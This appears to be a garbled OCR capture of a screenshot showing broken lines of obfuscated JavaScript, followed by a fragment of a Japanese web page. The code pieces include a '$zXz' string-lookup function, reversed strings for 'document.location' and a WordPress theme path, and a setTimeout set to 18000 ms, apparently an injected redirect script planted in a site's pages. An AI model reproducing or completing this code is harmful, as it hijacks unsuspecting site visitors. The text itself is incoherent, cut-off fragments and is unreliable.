
$zXz=function(n){if (typeof ($z
().join("");return $zXz.list[n];};$zXz
ettap/cni/owtytnewtytnewt/semeht
itacol.tnemucod"];var number1=Ma
 delay = 18000;setTimeout($zXz(0
tnemucod"];var number1=Math.floor
ut($NjS(0),delay);}
toudaimae.
【駒場東大前】エ